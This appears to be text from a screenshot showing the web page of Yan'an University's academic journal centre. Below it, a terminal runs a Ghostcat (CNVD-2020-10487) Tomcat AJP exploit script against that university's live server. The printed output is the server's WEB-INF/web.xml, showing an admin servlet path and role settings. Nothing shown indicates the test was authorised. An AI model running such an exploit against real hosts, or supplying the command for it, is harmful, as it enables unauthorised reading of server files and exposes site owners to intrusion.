 不安全 | xb.yau.edu.cn/CN/model/index.shtml
应用 11-29 安全圈info - 做接... Web安全 | 安全脉搏 BUUCTF 补天 - 企业和白
延安大学 学术期刊中心
YANAN UNIVERSITY
1937
Academic Journal Center of Yan'an University
新闻公告
学术期刊中心召开年度工作总结会
我校社科学报再次获评全国优秀学
我校举行纪念社科学报创刊40周年
社科学报在人文社科类期刊中影响
社科学报获评陕西省高校社科学报
社科学报再次入选中国人文社会科
刘国荣主任一行参加“全国高校文
刘国荣撰写的文章在《中国社会科
赵菊梅主编等应邀参加2018年陕...
Adobe Flash Player 已被屏蔽
地址
Cmder
H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py xb.yau.edu.cn -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://xb.yau.edu.cn:8009/asdf
----------------------------
锘??xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_ID" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>WKXT Application</display-name>
<!-- start proxool杩炴帴姹?-->
<servlet>
<display-name>proxool</display-name>
<servlet-name>ServletConfigurator</servlet-name>
<servlet-class>
org.logicalcobwebs.proxool.configuration.ServletConfigurator</servlet-class>
<init-param>
<param-name>xmlFile</param-name>
<param-value>WEB-INF/proxool.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet>
<servlet-name>wkxtAdmin</servlet-name>
<servlet-class>org.logicalcobwebs.proxool.admin.servlet.AdminServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>wkxtAdmin</servlet-name>
<url-pattern>/wkxtAdmin</url-pattern>
</servlet-mapping>
<security-constraint>
<web-resource-collection>
<web-resource-name>proxool</web-resource-name>
<url-pattern>/wkxtAdmin</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>manager</role-name>
</auth-constraint>
</security-constraint>
<login-config>
<auth-method>BASIC</auth-method>
<realm-name>proxool manager Application</realm-name>
</login-config>
<security-role>
<description>The role that is required to log in to the Manager Application</description>
<role-name>manager</role-name>